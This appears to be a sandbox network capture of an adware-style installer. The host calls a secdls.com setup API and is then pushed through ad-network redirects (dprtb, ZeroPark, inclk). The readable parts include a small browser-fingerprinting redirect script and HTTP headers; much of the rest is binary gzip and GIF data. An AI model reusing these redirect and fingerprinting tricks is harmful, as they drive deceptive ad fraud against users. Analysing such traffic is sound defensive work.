http://api.v2.secdls.com/search/tcerider.php?f=http%3A%2F%2Fdprtb.com%2Fclick%3Fdata%3DVkNUa3V2Z296RXdpS0JBLUtQRnNwTzBCWXptRU9OeXNUdk53RG0yQTJNWF83ajhsVTcwdU4xZVBmbVhkVjI3VjFWT3VkMElDbjcyT1BrQ19IRE9rYTI0aHM3aDFKQ3BaOHlwWklxV012c1haRDFpQ002RmV3Y0NkWTBvU0RIbGdhbmdBclpibnJXekIzTzZNZWlxTTNBMg2%26id%3D80b8c61f-7b79-4ad4-97bf-a9a5c2b04d51&v;=YTU0ZTlhMTljODk4MmJlMjdiYmJjOWM0YzJkMDBhZWQJMQlhcGkudjIuc2VjZGxzLmNvbTU5M2IyYzMwZDllMjA1LjIxOTIyODExCWFwaS52Mi5zZWNkbHMuY29tNTkzYjJjMzBkOWU1YzguNjQxMzIzMzYJMTQ5NzA1MDE2MQlhZF8zNV8w&l;=NglBRFMJZjcyZjI5OTg5YTIzZGVlOThjN2FkYTU5N2FjNjkxZTUJMAk0NgkJMzEJMQkxCTAJNGM3ZmZlYzUxOTFmMGY2ZTM2ZjJjNWVhYjk0NDJmMjIJCTI1ODc2NjcxMwljCTAJCXNlY2RscwkxMTAxCTM1CTMJMjAJMTQ5NzA1MDE2MQkwLjAwMDYxNTEyNQlOCTAJMAkwCQkJCQkJYXBpLnYyLnNlY2Rscy5jb201OTNiMmMzMGQ5ZTIwNS4yMTkyMjgxMQkwCQkxCTE2MDAJMTA3NwkyNDU0OTU4NDEJCTQ2LjI1LjEwNC40OQ%3D%3D[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length: 20[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 621077[...]nnCoection: close[...]Connection: Keep-Alive[...]HTTP/1.0 302 Moved Temporarily[...]Date: Fri, 09 Jun 2017 23:16:02 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.30-1~dotdeb+7.1[...]Expires: Mon, 26 Jul 1997 05:00:00 GMT[...]Last-Modified: Fri, 09 Jun 2017 23:16:02 GMT[...]Cache-Control: no-store, no-cache, must-revalidate[...]Cache-Control: post-check=0, pre-check=0[...]Pragma: no-cache[...]Location: http://dprtb.com/click?data=VkNUa3V2Z296RXdpS0JBLUtQRnNwTzBCWXptRU9OeXNUdk53RG0yQTJNWF83ajhsVTcwdU4xZVBmbVhkVjI3VjFWT3VkMElDbjcyT1BrQ19IRE9rYTI0aHM3aDFKQ3BaOHlwWklxV012c1haRDFpQ002RmV3Y0NkWTBvU0RIbGdhbmdBclpibnJXekIzTzZNZWlxTTNBMg2&id;=80b8c61f-7b79-4ad4-97bf-a9a5c2b04d51[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length: 351[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 770312[...]nnCoection: close[...]Connection: Keep-Alive[...]Gt\t_[...]:-qXR,s[...]HTTP/1.0 302 Moved Temporarily[...]Date: Fri, 09 Jun 2017 23:16:02 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.30-1~dotdeb+7.1[...]Expires: Mon, 26 Jul 1997 05:00:00 GMT[...]Last-Modified: Fri, 09 Jun 2017 23:16:02 GMT[...]Cache-Control: no-store, no-cache, must-revalidate[...]Cache-Control: post-check=0, pre-check=0[...]Pragma: no-cache[...]Location: http://dprtb.com/click?data=VkNUa3V2Z296RXdpS0JBLUtQRnNwTzBCWXptRU9OeXNUdk53RG0yQTJNWF83ajhsVTcwdU4xZVBmbVhkVjI3VjFWT3VkMElDbjcyT1BrQ19IRE9rYTI0aHM3aDFKQ3BaOHlwWklxV012c1haRDFpQ002RmV3Y0NkWTBvU0RIbGdhbmdBclpibnJXekIzTzZNZWlxTTNBMg2&id;=80b8c61f-7b79-4ad4-97bf-a9a5c2b04d51[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length: 351[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 770312[...]nnCoection: close[...]Connection: Keep-Alive[...]Gt\t_[...]:-qXR,s

• tcp 192.168.133.235:49196 ---> 205.234.175.175 (img.sedoparking.com) :80

GET /js/jquery-1.4.2.min.js HTTP/1.1[...]Accept: */*[...]Referer: http://api.v2.secdls.com/index.php/apiLoading/621.html[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: img.sedoparking.com[...]Connection: Keep-Alive[...]GET /images/js_preloader.gif HTTP/1.1[...]Accept: */*[...]Referer: http://api.v2.secdls.com/index.php/apiLoading/621.html[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: img.sedoparking.com[...]Connection: Keep-Alive

• tcp 205.234.175.175 (img.sedoparking.com) :80 ---> 192.168.133.235:49196

HTTP/1.1 200 OK[...]Date: Fri, 09 Jun 2017 23:16:01 GMT[...]Content-Type: application/x-javascript[...]Transfer-Encoding: chunked[...]Connection: keep-alive[...]Vary: Accept-Encoding[...]Access-Control-Allow-Origin: *[...]X-CFHash: "0d658c3f0a7efaa05a6fcee9758231b3"[...]X-CFF: B[...]Last-Modified: Mon, 20 Feb 2017 07:40:17 GMT[...]X-CF3: M[...]CF4Age: 0[...]CF4ttl: 31536000.000[...]X-CF2: H[...]Server: CFS 0215[...]X-CF1: 11696:fH.lon1:cf:cacheN.lon1-01:H[...]Content-Encoding: gzip[...]6876[...]8(dAaX.[...]BRX-[...]ne<p%Jq[...]U}^j[...]wzc_[...]8T9C[...]T+Q1[...]a&l0;^[...]Q_pU[...]R8Vu[...]}o%>[...]v^tuw[...]zaaTb[...]E5BZf[...]Y^\t_[...]/sU*[...]xpYI[...]f+_J[...]}Iko[...]X%<)[...]t*fO[...]+i%z[...]+N%f[...])C>epm[...]fR)E[...]X9zx[...]Pv$V[...]zRiZ[...]E);qU[...]kRj_*[...]1;=l5[...]v(Rm[...]G[t7[...]XS;LAa[...]bD?s[...]K1=eA[...]rm$bk[...]|\tc![...]2tmE[...]}Sl~-[...]4I.{[...]=gUg[...]C{>-[...]3@q5[...]A]`:[...]B!<N1[...]KBc8[...]LB[.[...]|3},[...]IV}mU?[...]x0\tS[...]\\FSbG[...].aSL*[...]l-XMzx{k[...]/W3|[...]U2"][...]fMVcZ[...]#[\tn[...]h"?|Kw][...]l:2cP[...]]SmU[...]Vh9Um[...]pS?U[...]LqEN[...]{`$@[...]e_W"[...]#*d=[...]&\'~j#[...]rLaD}[...]jsXu[...]q,Vhh[...]zM"lJG[...]Qu&=i[...]BhhVq[...]{%SW[...]lJK"*[...]U&)m[...]6UEbU][...]UWxe,[...]x{]h^[...]g!Y.D[...]ImSZ[...]_ 6T[...]*$`ly[...]%BuV0Y[...]F]}f[...]-nKH[...]~WEa[...]o-_e[...]h,bBO[...]o`VT[...]j\teP[...]-FS3[...]/bc&[...]-6>("[...]VtK|[...]`KN9[...]sTXa[...]P7>h[...]5f+ys[...]=l>z4[...]fb6{l[...]X`vj[[...]]wJzH[...]ObA[...]b|D$[...]m(_$(n[...]kiI,[...]-CXP[...])i!"`gj5[...](. ?[...]F+cs[...].]Igw[...]v\t#Gp[...]+!7\\[...]@EOZ[...]r%0)[...]/e4Lm[...]0et[...]m]U#@Ew[...]d9;1[...]Bs-f[...]F<@*[...]zK0[...]Qm;,\'[...]$juPC+|[...](-}[l[...]GVF![...]Kn[6[...]Er)p[...]B*jj~[...]]Vkn[...]2/NY[...]1FF,<[...]_{zw[...]h3L`U[...]Ua1h*[...]hhgS1:[...]p\tg9"[...]eN1{[...]-Gqf[...]Un\tpM[...]ppa\'kh[...]rEC%[...]]h3i3?[...]Ihpw[...]pVivW[...]%;*r[...]fBSKx[...]nIjPR[...]jHQD0[...]~*jG[...]\\5Zz[...]Y7cn][...]F-sU[...]mqfn,[...]4_,9G[...]JsB#[...]c6H&[...]Z7&m;[...]}u`M[...]DbH,[...]Jx\'Y[...]!)mC[...]E|}2[...]z2i=[...]Tpo-[...]-Gn^[...]xiC&[...].(I>C"[...]|X9{[...]hHmCr[...]|o\tKDe[...]o_(\'[...]3(f[...]?eOW[...](q>0dcD[...]$\\Tg[...]?$^Il[...]C).a[...]vMb[...]dLDO[...]9!{l[...]N:*@t[...]M_Se[...]"V8i[...]Jm0d[...]-._e[...]P]kv[...]1a({[...]?COMR[...]wU;x[...]&}GH[...]56ZW[...]E1\tO[...]d\\d^G[...]60T_[...]9s!z[...]#-4,g[...]Db;E[...]Q6z)[...]b2i@(32P[...]bst[[...]QtE!k[...]8THl[...]Yj*[...]i`u[...]\\hbf[...]iQ.r[...]?B`*NS[...]>;wN[...]WIjd[...]7xnF[...]X.ks[...]?E$drB[...]*.6[[...]_l@E~[...]UeVz[...]c.YH[...]:@3[...]gXv[...]8[<q[...]/TgN[...]J.q3[...]V+#a;QL[...]c!yWH[...]e[u*[...]jZQ}?[...]3i3}/[...]v+H6[...]4iYU[...]il(fq[...]\'l S[...]U}][[...]R[:1[...]q|AW[...]o5P>[...]u\t:Y[...]!_I,[...]^QL([...]Sl\\\\[...]h[s1[...]I2@Q[...]8@V/[...]GL(e[...]@S[=T\\[...]Vzc\'[...]$M{;G[...]v6

%4=[...]fEC7[...]O+K+[...]yf|d[...]ANdY\'[...]^~bU[...]s\\]6[...]Nz4*[...]2TwV:A"[[...]J:b8[...].:\'Q[...]DRd][...]-Ol~[...]@Q^8[...]RT^X[...]2H3P[...]:H%=[...])jRF[...][1r>
q[...]mI+qv[...]!%|r[...]@i>!u[...]<Vlnx[...]1K2T[...]PYa?[...]#\\;V[...]ik\'I[...]j;Xn[...]f^x[...]0k&lv;[...]pOfT[...];BOM[...]TQaV[...]fqI*[...]2~2b[...]lrvqr2[...]i69O[...]l==b,\'
t{p[...]d<8w[...]k*z7[...]NF\'}[...]1`K/([...]Dh:r[...]TdCW[...].NS1[...].F9:[...]QB$X[...]&<s,B@[...]rw1|[...]z~0pZ[...]%#1*[...]<$Or:2A[...]\'o3[[...]|bbP[...]G4}|f[...]xC7
w[...]<nV.[...]K1ewr[...]k\\)2z[...]%"m{xe[...]m"[B[...]=YD<[...]0mFM5[...]@s&[...]vxT2[...]$eLe[...]7;wu[...]sB%5[...]KD
KA[...]u-:K$[...]I#UHp[...]zv|c[...]{RJH[...]C#<Z<cN[...][\tX;[...]NRFs[...]<@L?oX[...]i55v[...]tV<E8m[...]fRn7[[...]!+"X[...],@]N[...]C${NQ[...]W\'o_[...]HTTP/1.1
200 OK[...]Date: Fri, 09 Jun 2017 23:16:01 GMT[...]Content-Type: image/gif[...]Content-Length: 4254[...]Connection:
keep-alive[...]Access-Control-Allow-Origin: *[...]Cache-Control: max-age=604800[...]Expires: Fri, 16 Jun 2017 23:16:01 GMT[...]X-CFHash:
"90c93102a88c2ab94bff1575b7a6e86e"[...]X-CFF: B[...]Last-Modified: Mon, 01 Dec 2014 12:40:20 GMT[...]X-CF3: M[...]CF4Age: 0[...]CF4ttl:
31536000.000[...]X-CF2: H[...]Server: CFS 0215[...]X-CF1: 11696:fH.lon1:cf:cacheN.lon1-01:H[...]Accept-Ranges:
bytes[...]GIF89a[...]NETSCAPE2.0[...]1gj)[...]! _m[...]<><,*,[...]@I+D[...]HK\t\'jJ[...]TVTDBD[...]p%3}0[...]s0t*"E[...]W %%[...]\\Z\\|z|[...]\\^\\|~|[...]Rh\tt*[...]aY*=[..
.]tvtDFD[...]|~|LJL[...]"Y*5[...]&%J!![...]dbd<><[...]vBxz[...]TVTtvt424[...]Og9D[...]C-ZD[...]&CpE;[...]X\'\'Bg[...]#PXT[...]TRTtvt[...]dfd464[...]lnl,*,[...]\\Z\\|~|[...]ljIDF
D[...]OT[...]|z|\\Z\\[...]BFG)4@[...]P1b8n6[...]tvtDBD[...];%JD[...]9F"gC[...]![B"[...]~~C$[...]KQcHB"[...]J$!hI[...];%JD[...]9F"gC[...]![B"[...]~~C$[...]KQcHB"[...]J$!hI

• tcp 192.168.133.235:49198 ---> 209.15.13.136 (dprtb.com) :80

GET /click?data=VkNUa3V2Z296RXdpS0JBLUtQRnNwTzBCWXptRU9OeXNUdk53RG0yQTJNWF83ajhsVTcwdU4xZVBmbVhkVjI3VjFWT3VkMElDbjcyT1
BrQ19IRE9rYTI0aHM3aDFKQ3BaOHlwWklxV012c1haRDFpQ002RmV3Y0NkWTBvU0RIbGdhbmdBclpibnJXekIzTzZNZWlxTTNBMg2&id;=80b8c61f-7b79-
4ad4-97bf-a9a5c2b04d51 HTTP/1.1[...]Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg,
application/x-ms-xbap, */*[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host:
dprtb.com[...]Connection: Keep-Alive[...]POST /Redirect/ HTTP/1.1[...]Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml,
image/pjpeg, application/x-ms-xbap, */*[...]Referer: http://dprtb.com/click?data=VkNUa3V2Z296RXdpS0JBLUtQRnNwTzBCWXptRU9OeXNUdk53RG0yQTJ
NWF83ajhsVTcwdU4xZVBmbVhkVjI3VjFWT3VkMElDbjcyT1BrQ19IRE9rYTI0aHM3aDFKQ3BaOHlwWklxV012c1haRDFpQ002RmV3Y0NkWTBvU0RIbGdh
bmdBclpibnJXekIzTzZNZWlxTTNBMg2&id;=80b8c61f-7b79-4ad4-97bf-a9a5c2b04d51[...]Accept-Language: en-US[...]Content-Type:
application/x-www-form-urlencoded[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host:
dprtb.com[...]Content-Length: 330[...]Connection: Keep-Alive[...]Cache-Control: no-cache[...]Cookie: mQzSfaMPQDibgQm=mQzSfaMPQDibgQm[...]d=VkNU
a3V2Z296RXdpS0JBLUtQRnNwTzBCWXptRU9OeXNUdk53RG0yQTJNWF83ajhsVTcwdU4xZVBmbVhkVjI3VjFWT3VkMElDbjcyT1BrQ19IRE9rYXl6dWlFR
GtVYWlqbGU4SG9TdGRISV9saUh0cmgzUk9VdUIxcGdRcnkza3JUZEdLNGp2SnY2czBZSHNjdV9oeHpiTndqcWlONVFTMmJDckxNVnMwaHZVOVhqb3M
3djA0RVhiQ3pNN1cxN1VrMA2&cookie;=true&focus;=false&notiframed;=true&screensize;=true&visible;=true

• tcp 209.15.13.136 (dprtb.com) :80 ---> 192.168.133.235:49198

HTTP/1.1 200 OK[...]Cache-Control: private[...]Content-Type: text/html; charset=utf-8[...]Content-Encoding: gzip[...]Vary: Accept-Encoding[...]Server:
Microsoft-IIS/7.5[...]X-AspNetMvc-Version: 5.2[...]X-AspNet-Version: 4.0.30319[...]Set-Cookie: mQzSfaMPQDibgQm=mQzSfaMPQDibgQm;
path=/[...]X-ServerName: NLB4[...]P3P: policyref="http://www.bidtellect.com/w3c/p3p.xml", CP="CAO DSP COR ADMo DEVo PSAo PSDo HISo IVAo IVDo
OUR IND OTC"[...]X-Powered-By: ASP.NET[...]Access-Control-Allow-Origin: *[...]Access-Control-Allow-Headers: Content-Type[...]Date: Fri, 09 Jun 2017
23:16:00 GMT[...]Content-Length: 2120[...]%&/m[...]iG#)[...]eVe]f[...]?\\fd[...]~>{5][...]tkVM[...]>K?&4[...]\\[wbC[...]rV]QW[...]nE~m[...]gwgg[...]qwLP[...];A4?3oz
z[...]0\tPi][...]x@aj[...]W?9/~[...]?Y#3[...]HTTP/1.1 302 Found[...]Cache-Control: private[...]Content-Type: text/html; charset=utf-8[...]Location:
http://usd.quebec-bin.com/zcvisitor/9a21ca2f-4d69-11e7-a4bf-12c31dc0f308?campaignid=9a350400-4d69-11e7-a4bf-12c31dc0f308[...]Server:
Microsoft-IIS/7.5[...]X-AspNetMvc-Version: 5.2[...]X-AspNet-Version: 4.0.30319[...]X-ServerName: NLB4[...]P3P:
policyref="http://www.bidtellect.com/w3c/p3p.xml", CP="CAO DSP COR ADMo DEVo PSAo PSDo HISo IVAo IVDo OUR IND OTC"[...]X-Powered-By:
ASP.NET[...]Access-Control-Allow-Origin: *[...]Access-Control-Allow-Headers: Content-Type[...]Date: Fri, 09 Jun 2017 23:16:01 GMT[...]Content-Length:
237[...]<html><head><title>Object moved</title></head><body>[...]<h2>Object moved to <a href="http://usd.quebec-bin.com/zcvisitor/9a21ca2f-4d69-11e7-
a4bf-12c31dc0f308?campaignid=9a350400-4d69-11e7-a4bf-12c31dc0f308">here</a>.</h2>[...]</body></html>[...]HTTP/1.1 302 Found[...]Cache-Control:
private[...]Content-Type: text/html; charset=utf-8[...]Location:
http://usd.quebec-bin.com/zcvisitor/9a21ca2f-4d69-11e7-a4bf-12c31dc0f308?campaignid=9a350400-4d69-11e7-a4bf-12c31dc0f308[...]Server:
Microsoft-IIS/7.5[...]X-AspNetMvc-Version: 5.2[...]X-AspNet-Version: 4.0.30319[...]X-ServerName: NLB4[...]P3P:
policyref="http://www.bidtellect.com/w3c/p3p.xml", CP="CAO DSP COR ADMo DEVo PSAo PSDo HISo IVAo IVDo OUR IND OTC"[...]X-Powered-By:
ASP.NET[...]Access-Control-Allow-Origin: *[...]Access-Control-Allow-Headers: Content-Type[...]Date: Fri, 09 Jun 2017 23:16:01 GMT[...]Content-Length:
237[...]<html><head><title>Object moved</title></head><body>[...]<h2>Object moved to <a href="http://usd.quebec-bin.com/zcvisitor/9a21ca2f-4d69-11e7-
a4bf-12c31dc0f308?campaignid=9a350400-4d69-11e7-a4bf-12c31dc0f308">here</a>.</h2>[...]</body></html>

• tcp 192.168.133.235:49200 ---> 72.52.4.119 (api.v2.secdls.com) :80

GET /index.php/api/259/Setup/561/621/English/WW.xml HTTP/1.1[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0[...]Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8[...]Host: api.v2.secdls.com[...]Connection: Close

• tcp 72.52.4.119 (api.v2.secdls.com) :80 ---> 192.168.133.235:49200

HTTP/1.0 200 OK[...]Date: Fri, 09 Jun 2017 23:16:03 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.29-1~dotdeb+7.1[...]Expires: Mon, 26 Jul 1997 05:00:00 GMT[...]Last-Modified: Fri, 09 Jun 2017 23:16:03 GMT[...]Cache-Control: no-store, no-cache, must-revalidate[...]Cache-Control: post-check=0, pre-check=0[...]Pragma: no-cache[...]Set-Cookie: tu=feee562b4da62c3b786c2e669394630a; expires=Tue, 31-Dec-2019 23:00:00 GMT; Max-Age=80783037; path=/; domain=secdls.com; httponly[...]X-Adblock-Key: MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBANnylWw2vLY4hUn9w06zQKbhKBfvjFUCsdFlb6TdQhxb9RXWXuI4t31c+o8fYOv/s8q1LGPga3DE1L/tHU4LENMCAwEAAQ==_pHMNO5ZQFqsoBXNPF+OXkWygBFdQDJ8VsNpTSK2cX+9SvaQCJaQfccG60J9gipMQQu8tmzYUoqGOFETeD78iHQ==[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length: 2890[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 550555[...]Connection: close[...]Set-Cookie: NSC_tfep-83+63+5+220-91=ffffffff516a73d445525d5f4f58455e445a4a423660;path=/;httponly[...]H0c9[...]El#7[...]%s,;[...]4K2$K[...]ydO'[...]!)6L-6[...]WE(1a[...]^hr6[...]Du6\\[...]{Chh[...]GN5r[...]h2gC>\\t[...]C6by[...]zKri([...]-KyQ[...]4^f![...]jq~w[...]KAu^H[...]9Fjy}H t[...]$9<Z[...]80Er[...]26$.[...]KWV)[...]<}F5[...]b)p+YuI[...]Oh[}[...]T;t|[...]yf];[...]%|[k[...](lxc

• tcp 192.168.133.235:49201 ---> 52.72.44.164 (usd.quebec-bin.com) :80

GET /zcvisitor/9a21ca2f-4d69-11e7-a4bf-12c31dc0f308?campaignid=9a350400-4d69-11e7-a4bf-12c31dc0f308 HTTP/1.1[...]Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*[...]Referer: http://dprtb.com/click?data=VkNUa3V2Z296RXdpS0JBLUtQRnNwTzBCWXptRU9OeXNUdk53RG0yQTJNWF83ajhsVTcwdU4xZVBmbVhkVjI3VjFWT3VkMElDbjcyT1BrQ19IRE9rYTI0aHM3aDFKQ3BaOHlwWklxV012c1haRDFpQ002RmV3Y0NkWTBvU0RIbGdhbmdBclpibnJXekIzTzZNZWlxTTNBMg2&id;=80b8c61f-7b79-4ad4-97bf-a9a5c2b04d51[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Connection: Keep-Alive[...]Cache-Control: no-cache[...]Host: usd.quebec-bin.com

• tcp 52.72.44.164 (usd.quebec-bin.com) :80 ---> 192.168.133.235:49201

HTTP/1.1 200 OK[...]Access-Control-Allow-Origin: *[...]Cache-Control: no-store, no-cache, pre-check=0, post-check=0[...]content-security-policy: default-src \'self\'; script-src \'self\' \'unsafe-inline\'[...]Content-Type: text/html;charset=UTF-8[...]Date: Fri, 09 Jun 2017 23:16:03 GMT[...]Server: ZeroPark-Traffic[...]Set-Cookie: zp.qikiqtarjuaq=29/n/1497050163568; Domain=.quebec-bin.com; Expires=Fri, 09-Jun-2017 23:16:08 GMT[...]x-content-security-policy: default-src \'self\'; script-src \'self\' \'unsafe-inline\'[...]X-WebKit-CSP: default-src \'self\'; script-src \'self\' \'unsafe-inline\'[...]transfer-encoding: chunked[...]Connection: keep-alive[...]<!DOCTYPE html>[...]<html>[...]<head>[...]<META http-equiv="refresh" content="1;URL=\'http://usd.zeroredirect11.com/zcredirect?visitid=9a21ca2f-4d69-11e7-a4bf-12c31dc0f308&type;=meta\'">[...]</head>[...]<body>[...]<script type="text/javascript">[...]setTimeout(function () {[...]var pageWidth = window.innerWidth ? window.innerWidth : (document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.getElementsByTagName(\'body\')[0].clientWidth);[...]var pageHeight = window.innerHeight ? window.innerHeight : (document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.getElementsByTagName(\'body\')[0].clientHeight);[...]var iframeDetected = window.self !== window.top;[...]window.location="http://usd.zeroredirect11.com/zcredirect?visitid=9a21ca2f-4d69-11e7-a4bf-12c31dc0f308&type;=js&browserWidth;=" + pageWidth +"&browserHeight;=" + pageHeight +"&iframeDetected;=" + iframeDetected;[...]}, 1);[...]</script>[...]</body>[...]</html>

• tcp 192.168.133.235:49202 ---> 52.72.44.164 (usd.quebec-bin.com) :80

GET /zcredirect?visitid=9a21ca2f-4d69-11e7-a4bf-12c31dc0f308&type;=js&browserWidth;=152&browserHeight;=41&iframeDetected;=false HTTP/1.1[...]Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: usd.zeroredirect11.com[...]Connection: Keep-Alive

• tcp 52.72.44.164 (usd.quebec-bin.com) :80 ---> 192.168.133.235:49202

HTTP/1.1 200 OK[...]Access-Control-Allow-Origin: *[...]Cache-Control: no-store, no-cache, pre-check=0, post-check=0[...]content-security-policy: default-src \'self\'; script-src \'self\' \'unsafe-inline\'[...]Content-Type: text/html;charset=UTF-8[...]Date: Fri, 09 Jun 2017 23:16:03 GMT[...]redirected: JS[...]Server: ZeroPark-Traffic[...]x-content-security-policy: default-src \'self\'; script-src \'self\' \'unsafe-inline\'[...]X-WebKit-CSP: default-src \'self\'; script-src \'self\' \'unsafe-inline\'[...]transfer-encoding: chunked[...]Connection: keep-alive[...]<!DOCTYPE html>[...]<html>[...]<head>[...]<META http-equiv="refresh" content="1;URL=\'http://inclk.com/adServe/feedclick?s=WNwOfNOxUAxBPqHKRUDyk9n3PNbMy_ZG6IkCbg7sKEuYDMm3vSUGcAslfKdxj89g9VONljm1G4mBLjVA

NhNuEATKyNeDwkA0vCkrWABtfx53FLjIgoAo8C8fXSj_mK1v9cebVVXWtvRwLSUJRoMNR704EsgiHtLnn7QgJXrlb3GZRSEPnRpbBGKo1W81eYBXtiwPxK
XBWbQDJ0WBZoua3es3W8UxvJnQRBOqnkcN_iJXOFz3WMvp_Bn7dwUEeb_OVL2vuUHUmkSjIueR4dDu8Wx7OomZrx98xLbqTFXonkV18YW9bjgQyhU
C7EKej4RYud6YlZWLxmt2X0uSE9ffVMo6XuQrsni_mcZJ8AbTde45gshqC40e8fQ6EFzomsVrDcsEFzveQ6SI7B6N1Gw8_po3kKirjsxXUXWot8LZqHwFF6jz
E0cqpODcNezoTgRqyBJ5l6NxiZ0MXZJlQxpmHekw1xFXFxeNpCPEBu26Q0z3_eM-qNHjMApLRSlwqz3jQlu-GoEdtuTF9OVgFNDNvEjvbIl5SNEoJkQ7TX3
Y3dWW8UxumT1VaZfBG7JSkDvjDytwrqyE6EP7QdaH1IxEjjK0GcWDRemvrtTkS4-yC-645rsLtZBKYlY-DmDk8tphHNIFJb08En5tsQWCDM3sf_Pns8wqyWz
80PaqMuI7dMETll5wjkmSblU1zVo389sXI44hyiQqM92d7VqOsG8rD-AF03ckOu1HrDiRfLl-cG0rLNKmSHJMef0obtINqFnQ8FQ90VG0mtfor9Tf09GQi_Szh7fl
aLwT2XrObDFiZlHV1WEl69wQPCxSxhQdzhsRtg2qGuJiIHugngA9SL4TWp4sGEoYk3NaVYx2X8on_ZxYsVcZjpavJHkTi8lKZLSFitxJzHgeTaTiYqdNQvLa1z
YaJ_flDSUFE3J8kHvr-yieVOC9Jmb4hcJj2ZbQG6Ix5b1XSMPYzKxCr9IxcEJtQH8YesiYt3wXxmMVbj2SlpLKwt9BrkhMsk2pdVFxe5WLNGE-73JCmtWSn4ld
xkk_Ug01tOILb0bBN7-o2MTliBz14Dm0kjVzT04Uv82HbD9OJ-ld7ZaA8NLiUnFsYeMqmwtFUk82840-1jX839viAdmx-r8Jw82JZmeanLSygcooAD8U9ntYGZa
OHETS49Ff96TSofpSThKNU5L_osLsFFjUbAGP9C9TO2WSQsQHXjql\'">[...]</head>[...]<body>[...]<script type="text/javascript">[...]window.location="http:/
/inclk.com/adServe/feedclick?s=WNwOfNOxUAxBPqHKRUDyk9n3PNbMy_ZG6IkCbg7sKEuYDMm3vSUGcAslfKdxj89g9VONljm1G4mBLjVANhNuEATKyN
eDwkA0vCkrWABtfx53FLjIgoAo8C8fXSj_mK1v9cebVVXWtvRwLSUJRoMNR704EsgiHtLnn7QgJXrlb3GZRSEPnRpbBGKo1W81eYBXtiwPxKXBWbQDJ0W
BZoua3es3W8UxvJnQRBOqnkcN_iJXOFz3WMvp_Bn7dwUEeb_OVL2vuUHUmkSjIueR4dDu8Wx7OomZrx98xLbqTFXonkV18YW9bjgQyhUC7EKej4RYud
6YlZWLxmt2X0uSE9ffVMo6XuQrsni_mcZJ8AbTde45gshqC40e8fQ6EFzomsVrDcsEFzveQ6SI7B6N1Gw8_po3kKirjsxXUXWot8LZqHwFF6jzE0cqpODcNez
oTgRqyBJ5l6NxiZ0MXZJlQxpmHekw1xFXFxeNpCPEBu26Q0z3_eM-qNHjMApLRSlwqz3jQlu-GoEdtuTF9OVgFNDNvEjvbIl5SNEoJkQ7TX3Y3dWW8Uxum
T1VaZfBG7JSkDvjDytwrqyE6EP7QdaH1IxEjjK0GcWDRemvrtTkS4-yC-645rsLtZBKYlY-DmDk8tphHNIFJb08En5tsQWCDM3sf_Pns8wqyWz80PaqMuI7dM
ETll5wjkmSblU1zVo389sXI44hyiQqM92d7VqOsG8rD-AF03ckOu1HrDiRfLl-cG0rLNKmSHJMef0obtINqFnQ8FQ90VG0mtfor9Tf09GQi_Szh7flaLwT2XrObDF
iZlHV1WEl69wQPCxSxhQdzhsRtg2qGuJiIHugngA9SL4TWp4sGEoYk3NaVYx2X8on_ZxYsVcZjpavJHkTi8lKZLSFitxJzHgeTaTiYqdNQvLa1zYaJ_flDSUFE3
J8kHvr-yieVOC9Jmb4hcJj2ZbQG6Ix5b1XSMPYzKxCr9IxcEJtQH8YesiYt3wXxmMVbj2SlpLKwt9BrkhMsk2pdVFxe5WLNGE-73JCmtWSn4ldxkk_Ug01tOILb
